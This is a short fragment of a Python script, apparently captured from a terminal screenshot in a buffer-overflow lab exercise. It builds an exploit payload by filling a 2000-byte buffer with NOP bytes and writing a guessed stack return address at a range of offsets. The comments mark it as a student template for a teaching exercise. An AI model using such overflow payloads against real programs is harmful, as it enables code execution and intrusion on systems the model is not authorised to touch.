 Terminal
62
63 # Fill the content with NOP's
64 content = bytearray(0x90 for i in range(2000))
65
66 #########################################################################
67 D = 320                           # You need to change this value
68 while (D < 560):
69         target_address = 0xBFFFDC00 + D + 1050  # You need to change this va
lue
70
71         # Fill the return address field with the address of the shellcode
72         content[D:D+4] = (target_address).to_bytes(4,byteorder='little')
73         ####################################################################
#####
74
75         D += 4
76